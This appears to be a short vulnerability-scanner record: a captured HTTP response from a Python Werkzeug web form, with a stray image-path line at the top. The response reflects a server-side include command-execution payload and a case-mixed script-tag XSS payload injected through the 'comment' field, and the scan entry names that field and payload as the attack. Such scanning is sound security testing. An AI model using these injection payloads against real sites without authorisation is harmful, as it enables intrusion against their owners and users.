 Header: Text Body: Text
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 3966
Server: Werkzeug/1.0.1 Python/2.7.17
Date: Sat, 25 Jun 2022 01:22:48 GMT
<p>"><!--#EXEC cmd="dir \"--><</p>
</div>
<div>
<p>0W45pz4p</p>
</div>
<div>
<p></p><scrIpt>alert(1);</scRipt><p></p>
</div>
<h3>Enter your wish here:</h3>
<form action="/" method="POST">
<input type="text" name="comment"
placeholder="New book..." autocomplete="off" />
<input type="submit" value="Wish!" />
</form>
</body>
</html>
Spider Active Scan
Parameter: comment
Attack: </p><scrIpt>alert(1);</scRipt><p>